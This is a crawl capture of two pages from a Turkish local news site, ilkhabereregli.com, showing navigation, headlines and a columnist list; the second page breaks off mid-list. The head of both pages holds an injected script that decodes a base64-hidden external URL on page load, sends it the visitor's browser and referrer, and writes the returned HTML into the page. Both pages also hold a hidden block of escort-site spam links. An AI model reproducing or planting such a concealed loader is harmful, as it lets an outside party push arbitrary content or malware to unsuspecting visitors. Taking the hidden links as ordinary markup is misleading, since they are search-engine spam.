

--- FILE ---
content_type: text/html
request_url: https://ilkhabereregli.com/gazete/posta
body_size: 4227
content:
	
	

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>posta gazetesi - 22-01-2026 - ilkhabereregli67.com</title>
<meta name="content-language" content="tr"/>
<base href="https://ilkhabereregli.com"/>
<meta name="description" content="posta gazetesi" />
<meta name="keywords" content="posta gazetesi" />
<link rel="canonical" href="http://ilkhabereregli.com/gazete/posta" />
<link rel="shortcut icon" href="https://ilkhabereregli.com/images/genel/favicon.png" />
<meta name="rating" content="All"/>
<meta name="robots" content="index, follow"/>
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<link href="https://ilkhabereregli.com/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="https://ilkhabereregli.com/css/diger.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://ilkhabereregli.com/js/fonksiyonlar.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-107906111-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-107906111-1');
</script>

<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 



















<div style="display:none">
<a href="https://www.eskortbeylikduzu.com/">beylikdüzü escort bayanlar</a>
<a href="https://www.beylikduzucinema.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="http://farnost.net/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="https://janiquejohnson-lafleur.com" title="escort beylikdüzü" rel="dofollow">escort beylikdüzü</a>
<a href="https://beylikduzuvip.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
</div>	<script type="text/javascript" src="./js/source/jquery-1.8.2.min.js"></script>
	<script type="text/javascript" src="./js/source/jquery.fancybox.js?v=2.1.3"></script>
	<link rel="stylesheet" type="text/css" href="./js/source/jquery.fancybox.css?v=2.1.2" media="screen" />
</head>
<body>

 

    <div class="temizle"></div>

<div id="tumeva-ana-bolge">







  <div id="top">
  <div id="bugun">Bugun...</div><script type="text/javascript">tarihsaat();</script>
  
   
        <div class="top-page">
            <div style="margin-left:250px;float:left;margin-top:-2px; ">
          </div>

   
     
   
        <ul>
        <li style="border-right:1px solid #6e6e6e;"><a href="./index.html" title="Ana Sayfa"><i class="icon-home icon-2"></i> Ana Sayfa</a></li>  
                <li style="border-right:1px solid #6e6e6e;"><a href="./yeni-uyelik/" title="Üye Ol">Üye Ol</a></li>  
          <li style="border-right:1px solid #6e6e6e;"><a href="./kullanici-girisi/" title="Üye Paneli"> Üye Girişi</a></li>  
        
        
                 
         
               
        <li style="border-right:1px solid #6e6e6e;"><a href="./rss/" title="RSS" target="_blank">RSS</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="reklam/" title="Reklam" target="_blank">Reklam</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="./iletisim/" title="İletisim" target="_blank">İletisim</a></li>                </ul>
        
</div>

</div> <div id="header" style="background:url(https://ilkhabereregli.com/tema/header_1.jpg) repeat;">
     
<div class="logo" style="margin-top:0px;"><a href="https://ilkhabereregli.com" title="ANASAYFA"><img src="https://ilkhabereregli.com/images/genel/logo_3_1.jpg" alt="İLK HABER EREĞLİ GAZETESİ" width="440" height="140" style="width:440px; height:140px;"/></a></div>

   

 </div>






     <div> 
      
  </div>
  
  <div class="temizle"></div>
    
    




<div class="menu-header">
<ul> 
<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="GÜNDEM"><span>GÜNDEM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="saglik/" title="SAĞLIK"><span>SAĞLIK</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="spor/" title="SPOR"><span>SPOR</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="otomobil/" title="OTOMOBİL"><span>OTOMOBİL</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="egitim/" title="EĞİTİM"><span>EĞİTİM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="teknoloji/" title="TEKNOLOJİ"><span>TEKNOLOJİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="magazin/" title="MAGAZİN"><span>MAGAZİN</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kitap/" title="KİTAP"><span>KİTAP</span></a></li>	

</ul>
</div>




<div class="menu-header" id="tum_cat" style="display:none;">
<script type="text/javascript">
$(document).ready(function(){
var acik;
$acik=1;
	});

$('#tumu_ac').click(function(){
	if($acik==1){
		$('#tum_cat').css({'display': 'block'});
		$acik=0
		}	else{
		$('#tum_cat').css({'display': 'none'});
		$acik=1
		}
	});


</script>
<ul> 
	
</ul>
</div>




  <div id="sondakika">
    <div class="sondakbar">
<div class="latestNews">
<div class="icon"> </div>
<div class="sondakhaber">
<ul>
<li style="margin-top:5px;"><span> 22:27 | </span><a href="/karnesini-alan-cocuklar-kaymakam-yilmaz-a-kostu/3837/" title="KARNESİNİ ALAN ÇOCUKLAR, KAYMAKAM YILMAZ'A KOŞTU!">KARNESİNİ ALAN ÇOCUKLAR, KAYMAKAM YILMAZ'A KOŞTU!</a></li>
<li style="margin-top:5px;"><span> 22:26 | </span><a href="/kdz-eregli-de-ucretsiz-sac-tirasi/3836/" title="KDZ.EREĞLİ'DE 'ÜCRETSİZ SAÇ TIRAŞI'">KDZ.EREĞLİ'DE 'ÜCRETSİZ SAÇ TIRAŞI'</a></li>
<li style="margin-top:5px;"><span> 22:18 | </span><a href="/mehmet-ceylan-zonguldak-bulent-ecevit-universitesi-ne-atandi/3835/" title="Mehmet Ceylan Zonguldak Bülent Ecevit Üniversitesi’ne Atandı.">Mehmet Ceylan Zonguldak Bülent Ecevit Üniversitesi’ne Atandı.</a></li>
<li style="margin-top:5px;"><span> 13:26 | </span><a href="/yolculara-arabada-sopa-var-yazisi-ile-ayar-veren-halk-otobusu/3834/" title="                          YOLCULARA  ARABADA SOPA VAR YAZISI İLE AYAR VEREN HALK OTOBÜSÜ">                          YOLCULARA  ARABADA SOPA VAR YAZISI İLE AYAR VEREN HALK OTOBÜSÜ</a></li>
</ul>
</div> 
</div>
</div>


</div>

<div class="menu-home">
<ul> 
<li class="has-sub"><a href="./index.html" title="Ana Sayfa<"><i class="icon-home"></i> <span>Ana Sayfa</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="icon-picture icon-1"></i> <span>Foto Galeri</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="icon-youtube-play icon-1"></i> <span>Video Galeri</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="icon-calendar-empty icon-1"></i> <span>Günün Haberleri</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="icon-pencil icon-1"></i> <span>Köşe Yazarları</span></a></li><li class="has-sub"><a href="./anketler/" title="Anketler"><i class="icon-question-sign icon-1"></i> <span>Anketler</span></a></li><li class="has-sub"><a href="./firmalar/" title="Firma Rehberi"><i class="icon-book icon-1"></i> <span>Firma Rehberi</span></a></li><li class="has-sub"><a href="./ilanlar/" title="İlanlar"><i class="icon-bullhorn"></i> <span>İlanlar</span></a></li>
    
</ul>

</div>
       
       



 <div id="icerik">

	<style>
.mansets{
    width: 18%;
    float: left;
    border: 1px solid #ccc;
    margin: 5px;
    padding: 3px;
    background: #ccc;
    text-align: center;
    font-size: 18px;
}
.mansets p {
    padding: 3px;
    color: #fff;
    display: block;
    background: #000;
}
</style>
<div style="clear:both"></div>
 <div class="ic-sayfalar-baslik" style="width:99%;" >
      <h1>DİĞER GAZETELER</h1>
        </div>





      <div class="temizle"></div>
    </div>

   <div class="footer">

    <div class="etraf">

        <div class="ic">
            <ul class="margin">


                  <li class="bg">
                    <a href="#" title="Genel" style="size:18px"><b>GENEL</b></a>
                    <ul class="margin">
                         <li><a href="./iletisim/">İletişim</a></li>
						 <li><a href="./s/kunye-5.html">Künye</a></li>
                         <li><a href="./faydali-linkler/">Linkler</a></li>
						 <li><a href="./rss/">Rss</a></li>
						 <li><a href="./yeni-uyelik/">Üye Ol</a></li>
						 <li><a href="./kullanici-girisi/">Üye Girişi</a></li>
						 <li><a href="./s/onemli-telefonlar-18.html">Önemli Telefonlar</a></li>
						 <li><a href="./sitene-ekle.php"><i class="fa fa-code" aria-hidden="true"></i> Sitene Ekle <i class="fa fa-code" aria-hidden="true"></i></a></li>


                    </ul>
                </li>

                    <li class="bg">
                    <a href="./tum-haberler/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                        <li><a href="./gunun-haberleri/">Günün Haberleri</a></li>
                        <li><a href="./tum-haberler/">Haber Arşivi</a></li>
                                                <li><a href="./gazete-arsivi/">Gazete Arşivi</a></li>
                                                                         <li><a href="./kose-yazarlari/">Köşe Yazarları</a></li>
                                                                                              </ul>
                </li>

                <li class="bg">
                    <a href="./video-galeri/" title="Videolar"><b>VİDEOLAR</b></a>
                    <ul class="margin">
                <li><a href="https://ilkhabereregli.com/video-galeri/kategori/spor/2/" title="Spor">Spor</a></li>
                <li><a href="https://ilkhabereregli.com/video-galeri/kategori/haber/1/" title="Haber">Haber</a></li>
                <li><a href="https://ilkhabereregli.com/video-galeri/kategori/saglik/5/" title="Sağlık">Sağlık</a></li>
                <li><a href="https://ilkhabereregli.com/video-galeri/kategori/cocuklar/8/" title="Çocuklar">Çocuklar</a></li>
                <li><a href="https://ilkhabereregli.com/video-galeri/kategori/tv-ve-magazin/6/" title="Tv ve Magazin">Tv ve Magazin</a></li>
                <li><a href="https://ilkhabereregli.com/video-galeri/kategori/amator/10/" title="Amatör">Amatör</a></li>
                <li><a href="https://ilkhabereregli.com/video-galeri/kategori/sinema/3/" title="Sinema">Sinema</a></li>
                            </ul>
                </li>
                   <li class="bg">
                    <a href="./foto-galeri/" title="Foto Galeri"><b>FOTO GALERİ</b></a>
                    <ul class="margin">
                 <li><a href="https://ilkhabereregli.com/foto-galeri/kategori/gundem/2/" title="Gündem">Gündem</a></li>
                  <li><a href="https://ilkhabereregli.com/foto-galeri/kategori/ekonomi/3/" title="Ekonomi">Ekonomi</a></li>
                  <li><a href="https://ilkhabereregli.com/foto-galeri/kategori/spor/4/" title="Spor">Spor</a></li>
                  <li><a href="https://ilkhabereregli.com/foto-galeri/kategori/komedi/5/" title="Komedi">Komedi</a></li>
                  <li><a href="https://ilkhabereregli.com/foto-galeri/kategori/magazin/6/" title="Magazin">Magazin</a></li>
                  <li><a href="https://ilkhabereregli.com/foto-galeri/kategori/yasam/7/" title="Yaşam">Yaşam</a></li>
                  <li><a href="https://ilkhabereregli.com/foto-galeri/kategori/diger/9/" title="Diğer">Diğer</a></li>
                             </ul>
                </li>
                    <li class="group">
                    <a href="./gunun-haberleri/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                    <li><a href="gundem/" title="GÜNDEM">GÜNDEM</a></li><li><a href="siyaset/" title="SİYASET">SİYASET</a></li><li><a href="dunya/" title="DÜNYA">DÜNYA</a></li><li><a href="ekonomi/" title="EKONOMİ">EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK">SAĞLIK</a></li><li><a href="spor/" title="SPOR">SPOR</a></li><li><a href="otomobil/" title="OTOMOBİL">OTOMOBİL</a></li><li><a href="egitim/" title="EĞİTİM">EĞİTİM</a></li><li><a href="teknoloji/" title="TEKNOLOJİ">TEKNOLOJİ</a></li><li><a href="magazin/" title="MAGAZİN">MAGAZİN</a></li><li><a href="kitap/" title="KİTAP">KİTAP</a></li>                    </ul>
                </li>

            </ul>

        </div>
             <br clear="all"/>
    </div>
    <div class="etraf" style="border-bottom: 1px solid #222; border-top: none; padding:15px 0 15px 10px;">
  <div class="ic linkler-ic">
            <ul class="margin">
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.haberpaketleri.com" title="Haber Yazılımı" style="color:#aaa;" target="_blank">Haber Yazılımı</a></li>
                          </ul>
  </div>
  <br />
</div>

  <div class="etraf border">

        <div class="ic" style="width: 75%;">
            <br /><br />
            2026 ©  <b></b> Tüm Hakları Saklıdır.
        </div>

         <div style="width:25%; margin-top:-12px;text-align:center;float: right;"><a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" style=" font-size:11px;">Yazılım: Haber Paketleri</a><br /></div>

    </div>
    
        </div>
    <a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://ilkhabereregli.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
  var sayi = $('.margin li.linkler').length/7;
  if (sayi>1) {
    var mesafe = sayi * 18;
    $('.linkler-ic').css('margin-bottom',mesafe+'px');
  }
});
</script>

</div>
      <script type="text/javascript">
		$(document).ready(function() {

			$('.fancybox').fancybox();


		});
	</script>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://ilkhabereregli.com/js/source/jquery-1.8.2.min.js
body_size: 8580
content:
	
	

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title> Haberleri - ilkhabereregli67.com</title>
<meta name="content-language" content="tr"/>
<base href="https://ilkhabereregli.com"/>
<meta name="description" content="" />
<meta name="keywords" content="" />
<link rel="canonical" href="http://ilkhabereregli.com/js/source/jquery-1.8.2.min.js" />
<meta name="robots" content="index, follow"/>
<meta http-equiv="pragma" content="no-cache"/>
<link rel="shortcut icon" href="https://ilkhabereregli.com/images/genel/favicon.png" />
<meta name="rating" content="All"/>
<meta name="author" content="https://ilkhabereregli.com" />
<meta name="copyright" content="https://ilkhabereregli.com" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<meta http-equiv="Refresh" content="10000" />
<link href="https://ilkhabereregli.com/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="https://ilkhabereregli.com/css/diger.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="./js/jquery-1.8.3.min.js"></script>
  <script type="text/javascript" src="./js/source/jquery.fancybox.js?v=2.1.3"></script>
  <script type="text/javascript" src="js/jquery.slimscroll.min.js"></script>
    <script type="text/javascript" src="js/jquery.bxslider.js"></script>
    <script src="js/jquery.cycle.all.2.72.js" type="text/javascript"></script>
  <script src="js/jquery-ui.js" type="text/javascript"></script>
    <script src="js/organictabs.jquery.js"></script>
  <script type="text/javascript" src="js/tumeva.js"></script>
    <script type="text/javascript"> var _staticPath = "scripts/"; </script>
    <script type="text/javascript">$(document).ready(function() {
    hava_durumu("TUXX0014");
  namaz_vakitleri("istanbul");
    });
    </script>
<script type="text/javascript" src="https://ilkhabereregli.com/js/fonksiyonlar.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-107906111-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-107906111-1');
</script>

<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 



















<div style="display:none">
<a href="https://www.eskortbeylikduzu.com/">beylikdüzü escort bayanlar</a>
<a href="https://www.beylikduzucinema.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="http://farnost.net/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="https://janiquejohnson-lafleur.com" title="escort beylikdüzü" rel="dofollow">escort beylikdüzü</a>
<a href="https://beylikduzuvip.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
</div></head>
<body>


    <div class="temizle"></div>
    
<div id="tumeva-ana-bolge">







  <div id="top">
  <div id="bugun">Bugun...</div><script type="text/javascript">tarihsaat();</script>
  
   
        <div class="top-page">
            <div style="margin-left:250px;float:left;margin-top:-2px; ">
          </div>

   
     
   
        <ul>
        <li style="border-right:1px solid #6e6e6e;"><a href="./index.html" title="Ana Sayfa"><i class="icon-home icon-2"></i> Ana Sayfa</a></li>  
                <li style="border-right:1px solid #6e6e6e;"><a href="./yeni-uyelik/" title="Üye Ol">Üye Ol</a></li>  
          <li style="border-right:1px solid #6e6e6e;"><a href="./kullanici-girisi/" title="Üye Paneli"> Üye Girişi</a></li>  
        
        
                 
         
               
        <li style="border-right:1px solid #6e6e6e;"><a href="./rss/" title="RSS" target="_blank">RSS</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="reklam/" title="Reklam" target="_blank">Reklam</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="./iletisim/" title="İletisim" target="_blank">İletisim</a></li>                </ul>
        
</div>

</div> <div id="header" style="background:url(https://ilkhabereregli.com/tema/header_1.jpg) repeat;">
     
<div class="logo" style="margin-top:0px;"><a href="https://ilkhabereregli.com" title="ANASAYFA"><img src="https://ilkhabereregli.com/images/genel/logo_3_1.jpg" alt="İLK HABER EREĞLİ GAZETESİ" width="440" height="140" style="width:440px; height:140px;"/></a></div>

   

 </div>






     <div> 
      
  </div>
  
  <div class="temizle"></div>
    
    




<div class="menu-header">
<ul> 
<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="GÜNDEM"><span>GÜNDEM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="saglik/" title="SAĞLIK"><span>SAĞLIK</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="spor/" title="SPOR"><span>SPOR</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="otomobil/" title="OTOMOBİL"><span>OTOMOBİL</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="egitim/" title="EĞİTİM"><span>EĞİTİM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="teknoloji/" title="TEKNOLOJİ"><span>TEKNOLOJİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="magazin/" title="MAGAZİN"><span>MAGAZİN</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kitap/" title="KİTAP"><span>KİTAP</span></a></li>	

</ul>
</div>




<div class="menu-header" id="tum_cat" style="display:none;">
<script type="text/javascript">
$(document).ready(function(){
var acik;
$acik=1;
	});

$('#tumu_ac').click(function(){
	if($acik==1){
		$('#tum_cat').css({'display': 'block'});
		$acik=0
		}	else{
		$('#tum_cat').css({'display': 'none'});
		$acik=1
		}
	});


</script>
<ul> 
	
</ul>
</div>




  <div id="sondakika">
    <div class="sondakbar">
<div class="latestNews">
<div class="icon"> </div>
<div class="sondakhaber">
<ul>
<li style="margin-top:5px;"><span> 22:27 | </span><a href="/karnesini-alan-cocuklar-kaymakam-yilmaz-a-kostu/3837/" title="KARNESİNİ ALAN ÇOCUKLAR, KAYMAKAM YILMAZ'A KOŞTU!">KARNESİNİ ALAN ÇOCUKLAR, KAYMAKAM YILMAZ'A KOŞTU!</a></li>
<li style="margin-top:5px;"><span> 22:26 | </span><a href="/kdz-eregli-de-ucretsiz-sac-tirasi/3836/" title="KDZ.EREĞLİ'DE 'ÜCRETSİZ SAÇ TIRAŞI'">KDZ.EREĞLİ'DE 'ÜCRETSİZ SAÇ TIRAŞI'</a></li>
<li style="margin-top:5px;"><span> 22:18 | </span><a href="/mehmet-ceylan-zonguldak-bulent-ecevit-universitesi-ne-atandi/3835/" title="Mehmet Ceylan Zonguldak Bülent Ecevit Üniversitesi’ne Atandı.">Mehmet Ceylan Zonguldak Bülent Ecevit Üniversitesi’ne Atandı.</a></li>
<li style="margin-top:5px;"><span> 13:26 | </span><a href="/yolculara-arabada-sopa-var-yazisi-ile-ayar-veren-halk-otobusu/3834/" title="                          YOLCULARA  ARABADA SOPA VAR YAZISI İLE AYAR VEREN HALK OTOBÜSÜ">                          YOLCULARA  ARABADA SOPA VAR YAZISI İLE AYAR VEREN HALK OTOBÜSÜ</a></li>
</ul>
</div> 
</div>
</div>


</div>

<div class="menu-home">
<ul> 
<li class="has-sub"><a href="./index.html" title="Ana Sayfa<"><i class="icon-home"></i> <span>Ana Sayfa</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="icon-picture icon-1"></i> <span>Foto Galeri</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="icon-youtube-play icon-1"></i> <span>Video Galeri</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="icon-calendar-empty icon-1"></i> <span>Günün Haberleri</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="icon-pencil icon-1"></i> <span>Köşe Yazarları</span></a></li><li class="has-sub"><a href="./anketler/" title="Anketler"><i class="icon-question-sign icon-1"></i> <span>Anketler</span></a></li><li class="has-sub"><a href="./firmalar/" title="Firma Rehberi"><i class="icon-book icon-1"></i> <span>Firma Rehberi</span></a></li><li class="has-sub"><a href="./ilanlar/" title="İlanlar"><i class="icon-bullhorn"></i> <span>İlanlar</span></a></li>
    
</ul>

</div>
       
       


       <div style="border-bottom:1px solid #ccc;">
<div class="temizle"></div>

</div> <div id="icerik">
 





  <div class="sag-blok">
      <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-pencil"></i> YAZARLAR        
         <div class="yazarlar-buton">
					<div class="onceki"><a class="oncekiy"></a></div>
                    <div class="sonraki"><a class="sonrakiy"></a></div>
				</div>
           	</div>
      </div>
        
    <div class="cerceve-anket">
       <div class="yazarlar">
       <ul>
  
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/hilal-kaplan/deas-bitti-sirada-ne-var/10/" title="Hilal Kaplan"><img src="https://ilkhabereregli.com/images/yazarlar/thumb_20171024094608.png" width="80" height="100" alt="Hilal Kaplan" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/hilal-kaplan/" title="Hilal Kaplan">Hilal Kaplan</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/hilal-kaplan/deas-bitti-sirada-ne-var/10/" title="DEAŞ bitti sırada ne var?">  DEAŞ bitti sırada ne var?</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/seref-oguz/sabirsiz-ar-ge-netice-verir-mi/12/" title="Şeref OĞUZ"><img src="https://ilkhabereregli.com/images/yazarlar/thumb_20171024094640.png" width="80" height="100" alt="Şeref OĞUZ" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/seref-oguz/" title="Şeref OĞUZ">Şeref OĞUZ</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/seref-oguz/sabirsiz-ar-ge-netice-verir-mi/12/" title="Sabırsız Ar-Ge netice verir mi?">  Sabırsız Ar-Ge netice verir mi?</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/hincal-uluc/iki-korkak-bir-eyyamci-var-futbol-yok/13/" title="Hıncal ULUÇ"><img src="https://ilkhabereregli.com/images/yazarlar/thumb_20171024094704.png" width="80" height="100" alt="Hıncal ULUÇ" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/hincal-uluc/" title="Hıncal ULUÇ">Hıncal ULUÇ</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/hincal-uluc/iki-korkak-bir-eyyamci-var-futbol-yok/13/" title="“İki korkak!.. Bir eyyamcı” var. Futbol yok!.">  “İki korkak!.. Bir eyyamcı” var. Futbol yok!.</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/ahmet-cakar/utanmalisin-caner-erkin/11/" title="Ahmet ÇAKAR"><img src="https://ilkhabereregli.com/images/yazarlar/thumb_20171024094730.png" width="80" height="100" alt="Ahmet ÇAKAR" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/ahmet-cakar/" title="Ahmet ÇAKAR">Ahmet ÇAKAR</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/ahmet-cakar/utanmalisin-caner-erkin/11/" title="Utanmalısın Caner Erkin">  Utanmalısın Caner Erkin</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
